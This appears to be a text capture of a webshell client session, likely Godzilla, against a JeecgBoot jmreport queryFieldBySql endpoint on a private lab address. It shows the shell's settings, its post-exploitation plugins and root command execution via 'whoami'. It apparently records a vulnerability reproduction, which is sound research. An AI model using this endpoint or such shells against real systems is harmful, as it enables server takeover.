 Url:http://10.10.0.3:18088/jeecg-boot/jmreport/queryFieldBySql/ Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
命令模板 sh -c "{command}" 2>&1
currentDir:/jeecg-boot/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 5.13.0-30-generic os.arch: amd64
/jeecg-boot/ >whoami
]
root
2>&1: 2: ]: not found
/jeecg-boot/ >whoami
root
/jeecg-boot/ >